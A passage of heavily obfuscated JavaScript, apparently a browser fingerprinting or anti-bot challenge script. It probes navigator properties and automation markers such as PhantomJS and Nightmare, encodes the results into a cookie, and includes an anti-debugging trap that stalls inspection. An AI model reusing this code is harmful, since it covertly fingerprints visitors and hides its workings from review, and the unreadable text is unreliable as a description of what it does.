'\x4c\x4a\x6b\x53')](_0x48c967[_0x3fd5('0x24', '\x47\x65\x4e\x71')](_0x48c967[_0x3fd5('0x25', '\x23\x24\x4a\x74')](_0x48c967[_0x3fd5('0x26', '\x75\x4f\x54\x28')](_0x41980f,0x3),0x4),_0x48c967[_0x3fd5('0x1e', '\x38\x5e\x4c\x48')](_0x48c967[_0x3fd5('0x27', '\x43\x44\x29\x39')](_0x4cf549,0xf0),0x4)));continue;case'\x35':_0x25eb15=_0x4abab6[_0x3fd5('0x28', '\x42\x76\x6b\x53')](_0x109c12++);continue;case'\x36':_0x3d454b+=_0x27ece7[_0x3fd5('0x29', '\x58\x29\x40\x65')](_0x48c967[_0x3fd5('0x2a', '\x35\x72\x76\x79')](_0x41980f,0x2));continue;case'\x37':_0x3d454b+=_0x27ece7[_0x3fd5('0x2b', '\x61\x6c\x6c\x4f')](_0x48c967[_0x3fd5('0x2c', '\x35\x72\x76\x79')](_0x25eb15,0x3f));continue;case'\x38':if(_0x48c967[_0x3fd5('0x2d', '\x55\x4a\x59\x25')](_0x109c12,_0x4e6543)){_0x3d454b+=_0x27ece7[_0x3fd5('0x2e', '\x61\x4a\x37\x56')](_0x48c967[_0x3fd5('0x2f', '\x33\x69\x30\x5a')](_0x41980f,0x2));_0x3d454b+=_0x27ece7[_0x3fd5('0x1b', '\x76\x73\x28\x65')](_0x48c967[_0x3fd5('0x30', '\x35\x72\x76\x79')](_0x48c967[_0x3fd5('0x31', '\x21\x38\x5e\x5b')](_0x41980f,0x3),0x4));_0x3d454b+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x3d454b;continue;case'\x37':var _0x41980f,_0x4cf549,_0x25eb15;continue;}break;}}function _0x559068(_0x1ecd93){var _0x3c6ee6=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3c6ee6();var _0x246480={'\x6e\x75\x78':function _0x4258fe(_0x426a86,_0x4be591){return _0x917815[_0x3fd5('0x32', '\x78\x48\x6d\x28')](_0x426a86,_0x4be591);}};return function(_0x4adbff){_0x4bd7ef+=_0x4adbff;return _0x246480[_0x3fd5('0x33', '\x61\x6c\x6c\x4f')](_0x1ecd93,_0x4adbff);};}function _0x102d5b(){var _0x1c9be4={'\x46\x49\x6f':function _0x228e04(_0x2e7b86){return _0x2e7b86();},'\x59\x47\x54':function _0x37b1df(_0x4ab151,_0x451a47){return _0x4ab151<_0x451a47;},'\x66\x64\x61':function _0x2d8c74(_0x6950b9,_0x4223e5){return _0x6950b9+_0x4223e5;}};var _0x35c27b=_0x3fd5('0x34', '\x23\x24\x4a\x74')[_0x3fd5('0x35', '\x55\x5d\x6f\x76')]('\x7c'),_0x280838=0x0;while(!![]){switch(_0x35c27b[_0x280838++]){case'\x30':_0x1c9be4[_0x3fd5('0x36', '\x58\x29\x40\x65')](_0x16cf14);continue;case'\x31':var _0x5b1726=new _0x584196[_0x3fd5('0x37', '\x31\x5d\x6d\x56')](_0x3fd5('0x38', '\x7a\x26\x4a\x6c'));continue;case'\x32':var _0x380962=new _0x584196[_0x3fd5('0x39', '\x78\x48\x6d\x28')]();continue;case'\x33':for(var _0x2e695d=0x0;_0x1c9be4[_0x3fd5('0x3a', '\x35\x41\x65\x4d')](_0x2e695d,_0x28893a[_0x3fd5('0x3b', '\x48\x51\x38\x6b')]);_0x2e695d++){var _0x53dc48=_0x28893a[_0x2e695d][_0x3fd5('0x3c', '\x42\x75\x25\x70')](0x0,_0x28893a[_0x2e695d][_0x3fd5('0x3d', '\x4e\x50\x5b\x6e')]('\x3d'));var _0x162fbe=_0x28893a[_0x2e695d][_0x3fd5('0x3e', '\x78\x4c\x6d\x70')](_0x1c9be4[_0x3fd5('0x3f', '\x78\x48\x6d\x28')](_0x28893a[_0x2e695d][_0x3fd5('0x40', '\x42\x76\x6b\x53')]('\x3d'),0x1),_0x28893a[_0x2e695d][_0x3fd5('0x41', '\x65\x33\x29\x43')]);if(_0x5b1726[_0x3fd5('0x42', '\x61\x4a\x37\x56')](_0x53dc48)){_0x380962[_0x380962[_0x3fd5('0x43', '\x28\x46\x77\x36')]]=_0x162fbe;}}continue;case'\x34':return _0x380962;continue;case'\x35':var _0x28893a=_0x1313f9[_0x3fd5('0x44', '\x42\x75\x25\x70')][_0x3fd5('0xb', '\x31\x5d\x6d\x56')]('\x3b');continue;}break;}}function _0x444261(_0xa5ffe){var _0x17ef8e={'\x57\x59\x4e':function _0x104685(_0x4a3e54){return _0x4a3e54();},'\x57\x65\x5a':function _0x267c9f(_0x29d1bd){return _0x29d1bd();},'\x74\x5a\x6d':function _0x17ee99(_0x3c394b,_0x30ba76,_0x4863f4,_0xb25155){return _0x3c394b(_0x30ba76,_0x4863f4,_0xb25155);},'\x41\x47\x77':function _0x2baf25(_0x3099dc){return _0x3099dc();},'\x4e\x70\x52':function _0x375ae2(_0x3f000e,_0x5761da){return _0x3f000e(_0x5761da);},'\x79\x47\x4b':function _0x3acdb5(_0x46305a,_0x2dddf4){return _0x46305a+_0x2dddf4;},'\x56\x55\x65':function _0x307b11(_0x2c7f0e,_0x1a0e32){return _0x2c7f0e+_0x1a0e32;},'\x53\x43\x58':function _0x1d5f71(_0x3b8feb,_0x3b17cb){return _0x3b8feb+_0x3b17cb;},'\x48\x68\x54':function _0x11c6c2(_0x51522d,_0x1ba009,_0x2ce6bd){return _0x51522d(_0x1ba009,_0x2ce6bd);},'\x78\x48\x44':function _0xbe03ee(_0x2b3ebb,_0x3ee665){return _0x2b3ebb+_0x3ee665;},'\x4e\x64\x6f':function _0x426879(_0x4e1e17,_0xa96908){return _0x4e1e17%_0xa96908;}};var _0x219d27=_0x3fd5('0x45', '\x56\x6e\x51\x50')[_0x3fd5('0x46', '\x35\x41\x65\x4d')]('\x7c'),_0x46902c=0x0;while(!![]){switch(_0x219d27[_0x46902c++]){case'\x30':var _0x229755=_0x17ef8e[_0x3fd5('0x47', '\x7a\x26\x4a\x6c')](_0x102d5b);continue;case'\x31':_0x17ef8e[_0x3fd5('0x48', '\x76\x73\x28\x65')](_0x16cf14);continue;case'\x32':var _0x2a8a21='';continue;case'\x33':_0xfd53[_0x3fd5('0x49', '\x42\x76\x6b\x53')]();continue;case'\x34':_0x17ef8e[_0x3fd5('0x4a', '\x35\x2a\x72\x69')](_0x189662,_0x3fd5('0x4b', '\x5b\x4c\x65\x69'),_0x22a60b,0x14);continue;case'\x35':var _0x320029=_0x4048b3[_0x3fd5('0x4c', '\x35\x39\x5b\x51')]();continue;case'\x36':_0x17ef8e[_0x3fd5('0x4d', '\x33\x69\x30\x5a')](_0x16cf14);continue;case'\x37':_0x22a60b=_0x17ef8e[_0x3fd5('0x4e', '\x55\x4a\x59\x25')](btoa,_0x17ef8e[_0x3fd5('0x4f', '\x76\x56\x35\x37')](_0x17ef8e[_0x3fd5('0x50', '\x75\x4f\x54\x28')](_0x17ef8e[_0x3fd5('0x51', '\x75\x49\x4e\x25')](_0x17ef8e[_0x3fd5('0x52', '\x23\x24\x4a\x74')](_0x17ef8e[_0x3fd5('0x53', '\x75\x4f\x54\x28')](_0x3fd5,_0xfd53[_0x3fd5('0x54', '\x7a\x40\x4d\x64')]-0x1,_0x39bcc5[_0x3fd5('0x55', '\x76\x73\x28\x65')](0x0,0x5)),_0x3fd5('0x56', '\x77\x7a\x47\x24')),_0x320029),_0x3fd5('0x57', '\x23\x24\x4a\x74')),_0x2a8a21));continue;case'\x38':for(var _0x413193=0x0;_0x413193<_0x229755[_0x3fd5('0x58', '\x59\x44\x28\x28')];_0x413193++){_0x4048b3[_0x413193]=_0x17ef8e[_0x3fd5('0x59', '\x66\x47\x4b\x5d')](_0x59aa85,_0x17ef8e[_0x3fd5('0x5a', '\x42\x75\x25\x70')](_0xa5ffe,_0x229755[_0x413193]));}continue;case'\x39':var _0x4048b3=new _0x584196[_0x3fd5('0x5b', '\x55\x4a\x59\x25')](_0x229755[_0x3fd5('0x5c', '\x31\x5d\x6d\x56')]);continue;case'\x31\x30':var _0x22a60b;continue;case'\x31\x31':for(var _0x413193=0x0;_0x413193<_0x39bcc5[_0x3fd5('0x5d', '\x55\x5d\x6f\x76')];_0x413193++){_0x2a8a21+=_0x17ef8e[_0x3fd5('0x5e', '\x31\x5d\x6d\x56')](_0x39bcc5[_0x3fd5('0x5f', '\x43\x44\x29\x39')](_0x413193),_0x320029[_0x3fd5('0x60', '\x76\x73\x28\x65')](_0x17ef8e[_0x3fd5('0x61', '\x42\x75\x25\x70')](_0x413193,_0x320029[_0x3fd5('0x54', '\x7a\x40\x4d\x64')])))[_0x3fd5('0x62', '\x6b\x21\x2a\x5b')](0x10);}continue;case'\x31\x32':_0xfd53[_0x3fd5('0x63', '\x74\x6f\x53\x62')](btoa(_0xa5ffe));continue;case'\x31\x33':var _0x5b0cac=_0xa68541[_0x3fd5('0x64', '\x6e\x69\x76\x73')](0x0,0x1);continue;case'\x31\x34':var _0xa68541=_0x3fd5('0x65', '\x6e\x69\x76\x73');continue;case'\x31\x35':var _0x3a5ed4=_0xa68541[_0x3fd5('0x66', '\x76\x56\x35\x37')](0x1);continue;case'\x31\x36':var _0x39bcc5=_0x3fd5('0x68', '\x1e\xac\x0b\x67\x7b\x07\x4f\x3e');continue;}break;}}function _0x59aa85(_0x2cbe0c){var _0x31e856=0x0;for(var _0x381fbf=0x0;_0x917815[_0x3fd5('0x69', '\x61\x4a\x37\x56')](_0x381fbf,_0x2cbe0c[_0x3fd5('0x6a', '\x33\x69\x30\x5a')]);_0x381fbf++){_0x31e856+=_0x2cbe0c[_0x3fd5('0x6b', '\x47\x65\x4e\x71')](_0x381fbf);}_0x917815[_0x3fd5('0x6c', '\x28\x46\x77\x36')](_0x16cf14);return _0x31e856;}function _0x189662(_0x315a14,_0x21851f,_0x1efdb2){var _0x593cb5={'\x7a\x6c\x6c':function _0xa5bebe(_0x1db5b1,_0x182a62){return _0x1db5b1+_0x182a62;},'\x75\x52\x62':function _0x49e39c(_0x33780b,_0xfc58da){return _0x33780b+_0xfc58da;},'\x42\x66\x4a':function _0x5f2b0c(_0x33891e,_0x17fdb2){return _0x33891e+_0x17fdb2;},'\x76\x6d\x52':function _0x41b3f6(_0x9ae51d,_0x1101fb){return _0x9ae51d<_0x1101fb;},'\x67\x4f\x4a':function _0x2f74bb(_0x5329e7,_0x26d87c){return _0x5329e7+_0x26d87c;},'\x64\x72\x57':function _0x5c4c86(_0x2d7070,_0x4c94fc){return _0x2d7070*_0x4c94fc;}};var _0x43b92a=_0x3fd5('0x6d', '\x23\x24\x4a\x74')[_0x3fd5('0x6e', '\x35\x39\x5b\x51')]('\x7c'),_0x4cd010=0x0;while(!![]){switch(_0x43b92a[_0x4cd010++]){case'\x30':var _0xc335c0='';continue;case'\x31':for(var _0x5c5394=0x0;_0x5c5394<0x6;_0x5c5394++){_0xc335c0+=_0x241722[_0x5c5394];}continue;case'\x32':_0x1313f9[_0x3fd5('0x6f', '\x6e\x69\x76\x73')]=_0x593cb5[_0x3fd5('0x70', '\x21\x38\x5e\x5b')](_0x593cb5[_0x3fd5('0x71', '\x61\x6c\x6c\x4f')](_0x593cb5[_0x3fd5('0x72', '\x4c\x4a\x6b\x53')](_0x593cb5[_0x3fd5('0x73', '\x43\x44\x29\x39')](_0x315a14,'\x3d'),_0x21851f),_0x22b5fe),_0x3fd5('0x74', '\x55\x5d\x6f\x76'));continue;case'\x33':for(var _0x48231b=0x6;_0x593cb5[_0x3fd5('0x75', '\x66\x47\x4b\x5d')](_0x48231b,_0x241722[_0x3fd5('0x43', '\x28\x46\x77\x36')]);_0x48231b++){_0x3cac24+=_0x241722[_0x48231b];}continue;case'\x34':var _0x3cac24='';continue;case'\x35':var _0x22b5fe='';continue;case'\x36':var _0x241722=_0x3fd5('0x76', '\x57\x72\x4e\x48');continue;case'\x37':if(_0x1efdb2){var _0x22d9ed=new _0x584196[_0x3fd5('0x77', '\x42\x75\x25\x70')]();_0x22d9ed[_0x3fd5('0x78', '\x23\x24\x4a\x74')](_0x593cb5[_0x3fd5('0x79', '\x74\x6f\x53\x62')](_0x22d9ed[_0x3fd5('0x7a', '\x38\x5e\x4c\x48')](),_0x593cb5[_0x3fd5('0x7b', '\x5b\x4c\x65\x69')](_0x1efdb2,0x3e8)));var _0x22b5fe=_0x3fd5('0x7c', '\x28\x46\x77\x36')+_0x22d9ed[_0x3fd5('0x7d', '\x66\x47\x4b\x5d')]();}continue;}break;}}function _0xe8513d(){var _0x4c3a38={'\x4b\x48\x65':function _0x33bec9(_0x4675bc,_0x4bba50){return _0x917815[_0x3fd5('0x7e', '\x30\x52\x6e\x33')](_0x4675bc,_0x4bba50);},'\x79\x70\x46':function _0x453493(_0x15eb51,_0x43e48c){return _0x917815[_0x3fd5('0x7f', '\x76\x73\x28\x65')](_0x15eb51,_0x43e48c);},'\x77\x49\x4c':function _0x180a6a(_0x405de0,_0x127004){return _0x917815[_0x3fd5('0x80', '\x47\x65\x4e\x71')](_0x405de0,_0x127004);}};function _0x5ee122(_0x5e9add){if((''+_0x5e9add/_0x5e9add)[_0x3fd5('0x81', '\x42\x76\x6b\x53')]!==0x1||_0x4c3a38[_0x3fd5('0x82', '\x66\x47\x4b\x5d')](_0x4c3a38[_0x3fd5('0x83', '\x43\x44\x29\x39')](_0x5e9add,0x14),0x0)){(function(){}[_0x3fd5('0x84', '\x75\x49\x4e\x25')](_0x3fd5('0x85', '\x35\x72\x76\x79'))());}else{(function(){}[_0x3fd5('0x86', '\x21\x38\x5e\x5b')](_0x3fd5('0x87', '\x5b\x4c\x65\x69'))());}return _0x4c3a38[_0x3fd5('0x88', '\x76\x57\x49\x34')](_0x5ee122,++_0x5e9add);}try{return _0x5ee122(0x0);}catch(_0x3e9d0b){}};function _0x16cf14(){if(_0x917815[_0x3fd5('0x89', '\x42\x75\x25\x70')](_0x917815[_0x3fd5('0x8a', '\x56\x6e\x51\x50')](new _0x584196[_0x3fd5('0x8b', '\x23\x24\x4a\x74')]()[_0x3fd5('0x8c', '\x35\x2a\x72\x69')](),_0x56b4c7),0x1f4)){_0x917815[_0x3fd5('0x8d', '\x42\x75\x25\x70')](_0xe8513d);}}function _0x4291b2(_0x137060){var _0x54f831='';var _0xc21afb=new Array();for(var _0x25ecb2=0x0;_0x917815[_0x3fd5('0x8e', '\x42\x76\x6b\x53')](_0x25ecb2,_0x137060[_0x3fd5('0x8f', '\x35\x72\x76\x79')]);_0x25ecb2++){var _0x1eee1e=_0x137060[_0x25ecb2][0x0];var _0x259590=_0x137060[_0x25ecb2][0x2];switch(_0x137060[_0x25ecb2][0x1]){case _0x3fd5('0x90', '\x7a\x40\x4d\x64'):try{if(_0x917815[_0x3fd5('0x91', '\x42\x76\x6b\x53')](typeof _0x917815[_0x3fd5('0x92', '\x28\x46\x77\x36')](_0x259590),_0x3fd5('0x93', '\x21\x38\x5e\x5b'))){_0xc21afb[_0xc21afb[_0x3fd5('0x94', '\x61\x6c\x6c\x4f')]]=_0x917815[_0x3fd5('0x95', '\x43\x44\x29\x39')](_0xdb5ab1,_0x917815[_0x3fd5('0x96', '\x75\x49\x4e\x25')](_0x1eee1e,_0x3fd5('0x97', '\x61\x4a\x37\x56')));}else{_0xc21afb[_0xc21afb[_0x3fd5('0x98', '\x35\x2a\x72\x69')]]=_0x917815[_0x3fd5('0x99', '\x6e\x69\x76\x73')](_0xdb5ab1,_0x917815[_0x3fd5('0x9a', '\x39\x69\x5e\x23')](_0x1eee1e,_0x3fd5('0x9b', '\x6e\x69\x76\x73')));}}catch(_0x346ea5){_0xc21afb[_0xc21afb[_0x3fd5('0x9c', '\x23\x24\x4a\x74')]]=_0x917815[_0x3fd5('0x9d', '\x42\x75\x25\x70')](_0xdb5ab1,_0x917815[_0x3fd5('0x9e', '\x39\x69\x5e\x23')](_0x1eee1e,_0x3fd5('0x9b', '\x6e\x69\x76\x73')));}break;case _0x3fd5('0x9f', '\x76\x56\x35\x37'):try{try{_0x54f831=_0x917815[_0x3fd5('0xa0', '\x61\x4a\x37\x56')](_0x259590);if(_0x917815[_0x3fd5('0xa1', '\x65\x33\x29\x43')](typeof _0x54f831,_0x3fd5('0xa2', '\x4c\x4a\x6b\x53'))){_0xc21afb[_0xc21afb[_0x3fd5('0xd', '\x76\x56\x35\x37')]]=_0x917815[_0x3fd5('0xa3', '\x39\x5d\x5b\x57')](_0xdb5ab1,_0x1eee1e+_0x3fd5('0xa4', '\x30\x52\x6e\x33'));}else if(_0x917815[_0x3fd5('0xa5', '\x58\x29\x40\x65')](_0x54f831,null)){_0xc21afb[_0xc21afb[_0x3fd5('0xa6', '\x76\x57\x49\x34')]]=_0x917815[_0x3fd5('0xa7', '\x76\x56\x35\x37')](_0xdb5ab1,_0x917815[_0x3fd5('0xa8', '\x61\x4a\x37\x56')](_0x1eee1e,_0x3fd5('0xa9', '\x66\x47\x4b\x5d')));}else{_0xc21afb[_0xc21afb[_0x3fd5('0xaa', '\x6b\x21\x2a\x5b')]]=_0x917815[_0x3fd5('0xab', '\x66\x47\x4b\x5d')](_0xdb5ab1,_0x917815[_0x3fd5('0xac', '\x35\x39\x5b\x51')](_0x917815[_0x3fd5('0xad', '\x39\x5d\x5b\x57')](_0x1eee1e,'\x3d'),_0x54f831[_0x3fd5('0xae', '\x7a\x26\x4a\x6c')]()));}}catch(_0x7ac4b4){_0xc21afb[_0xc21afb[_0x3fd5('0x54', '\x7a\x40\x4d\x64')]]=_0x917815[_0x3fd5('0xaf', '\x23\x24\x4a\x74')](_0xdb5ab1,_0x1eee1e+_0x3fd5('0xb0', '\x30\x52\x6e\x33'));break;}break;}catch(_0x2e323b){_0xc21afb[_0xc21afb[_0x3fd5('0xb1', '\x69\x6e\x6d\x66')]]=_0x917815[_0x3fd5('0xb2', '\x75\x49\x4e\x25')](_0xdb5ab1,_0x917815[_0x3fd5('0xb3', '\x55\x4a\x59\x25')](_0x917815[_0x3fd5('0xb4', '\x47\x65\x4e\x71')](_0x1eee1e,'\x3d'),_0x2e323b));}break;case _0x3fd5('0xb5', '\x55\x4a\x59\x25'):try{var _0x37ecf0=_0x3fd5('0xb6', '\x66\x47\x4b\x5d')[_0x3fd5('0xb7', '\x65\x33\x29\x43')]('\x7c'),_0x30d7bf=0x0;while(!![]){switch(_0x37ecf0[_0x30d7bf++]){case'\x30':try{_0x3ce420=_0x1ecff3[_0x3fd5('0xb8', '\x31\x5d\x6d\x56')]('\x69');}catch(_0xa50b01){_0xc21afb[_0xc21afb[_0x3fd5('0xb9', '\x75\x4f\x54\x28')]]=_0x917815[_0x3fd5('0xba', '\x43\x44\x29\x39')](_0xdb5ab1,_0x3fd5('0xbb', '\x77\x7a\x47\x24'));break;}continue;case'\x31':for(var _0x3ce420=0x0;_0x917815[_0x3fd5('0xbc', '\x7a\x26\x4a\x6c')](_0x3ce420,_0x1ecff3[_0x3fd5('0x54', '\x7a\x40\x4d\x64')]);_0x3ce420++){_0xc21afb[_0xc21afb[_0x3fd5('0xbd', '\x58\x29\x40\x65')]]=_0x917815[_0x3fd5('0xbe', '\x57\x72\x4e\x48')](_0xdb5ab1,_0x917815[_0x3fd5('0xbf', '\x76\x57\x49\x34')](_0x3fd5('0xc0', '\x77\x7a\x47\x24'),_0x1ecff3[_0x3ce420]));}continue;case'\x32':try{var _0x2b2596=_0x2285da[_0x3fd5('0xc1', '\x38\x5e\x4c\x48')][_0x3fd5('0x9c', '\x23\x24\x4a\x74')];if(_0x917815[_0x3fd5('0xc2', '\x33\x69\x30\x5a')](_0x2b2596,0x0)||_0x2b2596==null){_0xc21afb[_0xc21afb[_0x3fd5('0xc3', '\x61\x4a\x37\x56')]]=_0xdb5ab1(_0x3fd5('0xc4', '\x48\x51\x38\x6b'));break;}}catch(_0x556c57){_0xc21afb[_0xc21afb[_0x3fd5('0x5d', '\x55\x5d\x6f\x76')]]=_0x917815[_0x3fd5('0xc5', '\x48\x51\x38\x6b')](_0xdb5ab1,_0x3fd5('0xc6', '\x21\x38\x5e\x5b'));break;}continue;case'\x33':var _0x1ecff3=[];continue;case'\x34':for(var _0x3ce420=0x0;_0x917815[_0x3fd5('0xc7', '\x35\x39\x5b\x51')](_0x3ce420,_0x2285da[_0x3fd5('0xc8', '\x56\x6e\x51\x50')][_0x3fd5('0xc9', '\x6e\x69\x76\x73')]);_0x3ce420++){var _0x551454=_0x3fd5('0xca', '\x21\x38\x5e\x5b')[_0x3fd5('0xcb', '\x78\x4c\x6d\x70')]('\x7c'),_0x21d1fe=0x0;while(!![]){switch(_0x551454[_0x21d1fe++]){case'\x30':if(_0x917815[_0x3fd5('0xcc', '\x42\x75\x25\x70')](_0x1ecff3[_0x3fd5('0xcd', '\x39\x5d\x5b\x57')](_0xa7274f),0x0)){_0x1ecff3[_0x3fd5('0xce', '\x7a\x53\x62\x47')](_0xa7274f);}continue;case'\x31':var _0xa7274f=_0x3fd5('0xcf', '\x6e\x69\x76\x73');continue;case'\x32':if(_0x917815[_0x3fd5('0xd0', '\x5b\x4c\x65\x69')](typeof _0x2285da[_0x3fd5('0xd1', '\x42\x75\x25\x70')][_0x3ce420],_0x3fd5('0xd2', '\x55\x4a\x59\x25'))){_0xc21afb[_0xc21afb[_0x3fd5('0xb1', '\x69\x6e\x6d\x66')]]=_0x917815[_0x3fd5('0xd3', '\x39\x69\x5e\x23')](_0xdb5ab1,_0x3fd5('0xd4', '\x38\x5e\x4c\x48'));break;}continue;case'\x33':var _0xca3c09=_0x2285da[_0x3fd5('0xd5', '\x7a\x40\x4d\x64')][_0x3ce420][_0x3fd5('0xd6', '\x61\x4a\x37\x56')];continue;case'\x34':if(_0x917815[_0x3fd5('0xd7', '\x76\x73\x28\x65')](typeof _0xca3c09,_0x3fd5('0xd8', '\x42\x76\x6b\x53'))){_0xa7274f=_0x3fd5('0xd9', '\x56\x6e\x51\x50');}else if(_0x917815[_0x3fd5('0xda', '\x35\x39\x5b\x51')](_0xca3c09[_0x3fd5('0xdb', '\x21\x38\x5e\x5b')]('\x2e')[_0x3fd5('0xdc', '\x75\x49\x4e\x25')],0x1)){_0xa7274f=_0xca3c09[_0x3fd5('0xdd', '\x74\x6f\x53\x62')]('\x2e')[_0x3fd5('0xde', '\x4f\x70\x57\x4f')]();}continue;}break;}}continue;}break;}}catch(_0x473869){_0xc21afb[_0xc21afb[_0x3fd5('0xdf', '\x77\x7a\x47\x24')]]=_0x917815[_0x3fd5('0xe0', '\x61\x6c\x6c\x4f')](_0xdb5ab1,_0x917815[_0x3fd5('0xe1', '\x7a\x53\x62\x47')](_0x3fd5('0xe2', '\x55\x4a\x59\x25'),_0x473869));}break;case _0x3fd5('0xe3', '\x42\x76\x6b\x53'):if(_0x917815[_0x3fd5('0xe4', '\x55\x4a\x59\x25')](_0x1eee1e,_0x3fd5('0xe5', '\x23\x24\x4a\x74'))){try{var _0x3905a6='';var _0x5b4999=navigator[_0x3fd5('0xe6', '\x78\x48\x6d\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0xe7', '\x57\x72\x4e\x48')](_0x5b4999)){_0x3905a6=_0x3fd5('0xe8', '\x77\x7a\x47\x24');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0xe9', '\x75\x4f\x54\x28')](_0x5b4999)){_0x3905a6=_0x3fd5('0xea', '\x35\x72\x76\x79');}else{_0x3905a6=_0x3fd5('0xeb', '\x6b\x21\x2a\x5b');}_0xc21afb[_0xc21afb[_0x3fd5('0x98', '\x35\x2a\x72\x69')]]=_0x917815[_0x3fd5('0xec', '\x56\x6e\x51\x50')](_0xdb5ab1,_0x917815[_0x3fd5('0xed', '\x33\x69\x30\x5a')](_0x917815[_0x3fd5('0xee', '\x43\x44\x29\x39')](_0x1eee1e,'\x3d'),_0x3905a6));}catch(_0x5337fe){_0xc21afb[_0xc21afb[_0x3fd5('0xef', '\x4e\x50\x5b\x6e')]]=_0x917815[_0x3fd5('0xf0', '\x76\x57\x49\x34')](_0xdb5ab1,_0x917815[_0x3fd5('0xf1', '\x30\x52\x6e\x33')](_0x1eee1e,_0x3fd5('0xf2', '\x7a\x40\x4d\x64'))+_0x5337fe[_0x3fd5('0xf3', '\x75\x49\x4e\x25')]());}}break;}_0x917815[_0x3fd5('0xf4', '\x21\x38\x5e\x5b')](_0x16cf14);}return _0xc21afb[_0x3fd5('0xf5', '\x33\x69\x30\x5a')]();}var _0x10bfad=[[_0x3fd5('0xf6', '\x48\x51\x38\x6b'),_0x3fd5('0xf7', '\x35\x41\x65\x4d'),function(){return navigator;}],[_0x3fd5('0xf8', '\x42\x76\x6b\x53'),_0x3fd5('0xf9', '\x28\x46\x77\x36'),function(){return navigator[_0x3fd5('0xfa', '\x58\x29\x40\x65')];}],[_0x3fd5('0xfb', '\x76\x73\x28\x65'),_0x3fd5('0xfc', '\x61\x29\x61\x48'),function(){return navigator[_0x3fd5('0xfd', '\x66\x47\x4b\x5d')];}],[_0x3fd5('0xfe', '\x45\x28\x52\x6a'),_0x3fd5('0xff', '\x5b\x4c\x65\x69'),function(){return _0x917815[_0x3fd5('0x100', '\x7a\x53\x62\x47')](navigator[_0x3fd5('0x101', '\x23\x24\x4a\x74')][_0x3fd5('0x102', '\x74\x6f\x53\x62')],0x0);}],[_0x3fd5('0x103', '\x4c\x4a\x6b\x53'),_0x3fd5('0x104', '\x6b\x21\x2a\x5b'),function(){return navigator[_0x3fd5('0x105', '\x55\x4a\x59\x25')];}],[_0x3fd5('0x106', '\x39\x5d\x5b\x57'),_0x3fd5('0x107', '\x4f\x70\x57\x4f'),function(){return navigator[_0x3fd5('0x108', '\x42\x75\x25\x70')];}],[_0x3fd5('0x109', '\x35\x39\x5b\x51'),_0x3fd5('0x10a', '\x7a\x53\x62\x47'),function(){}],[_0x3fd5('0x10b', '\x7a\x40\x4d\x64'),_0x3fd5('0x10c', '\x57\x72\x4e\x48'),function(){var _0x30462b=ActiveXObject;return _0x30462b;}],[_0x3fd5('0x10d', '\x4e\x50\x5b\x6e'),_0x3fd5('0x10e', '\x4e\x50\x5b\x6e'),function(){var _0x1ef84d=webkitURL;return _0x1ef84d;}],[_0x3fd5('0x10f', '\x74\x6f\x53\x62'),_0x3fd5('0x110', '\x59\x44\x28\x28'),function(){var _0xbc1a70=_phantom;return _0xbc1a70;}],[_0x3fd5('0x111', '\x76\x56\x35\x37'),_0x3fd5('0x112', '\x58\x29\x40\x65'),function(){var _0x4ac158=callPhantom;return _0x4ac158;}],[_0x3fd5('0x113', '\x78\x48\x6d\x28'),_0x3fd5('0x114', '\x65\x33\x29\x43'),function(){var _0x73a7ef=chrome;return _0x73a7ef;}],[_0x3fd5('0x115', '\x35\x41\x65\x4d'),_0x3fd5('0x116', '\x6e\x69\x76\x73'),function(){var _0x3c453a=yandex;return _0x3c453a;}],[_0x3fd5('0x117', '\x75\x49\x4e\x25'),_0x3fd5('0x118', '\x39\x69\x5e\x23'),function(){var _0x5292a6=opera;return _0x5292a6;}],[_0x3fd5('0x119', '\x39\x69\x5e\x23'),_0x3fd5('0x11a', '\x45\x28\x52\x6a'),function(){var _0x33ffa2=opr;return _0x33ffa2;}],[_0x3fd5('0x11b', '\x7a\x26\x4a\x6c'),_0x3fd5('0x11c', '\x76\x56\x35\x37'),function(){var _0x55490e=safari;return _0x55490e;}],[_0x3fd5('0x11d', '\x39\x5d\x5b\x57'),_0x3fd5('0x11e', '\x56\x6e\x51\x50'),function(){var _0x6891be=awesomium;return _0x6891be;}],[_0x3fd5('0x11f', '\x55\x5d\x6f\x76'),_0x3fd5('0x120', '\x31\x5d\x6d\x56'),function(){var _0x2a4ba8=puffinDevice;return _0x2a4ba8;}],[_0x3fd5('0x121', '\x58\x29\x40\x65'),_0x3fd5('0x122', '\x33\x69\x30\x5a'),function(){var _0x179aeb=__nightmare;return _0x179aeb;}],[_0x3fd5('0x123', '\x6b\x21\x2a\x5b'),_0x3fd5('0x10e', '\x4e\x50\x5b\x6e'),function(){var _0x2c673b=domAutomation;return _0x2c673b;}],[_0x3fd5('0x124', '\x55\x5d\x6f\x76'),_0x3fd5('0x114', 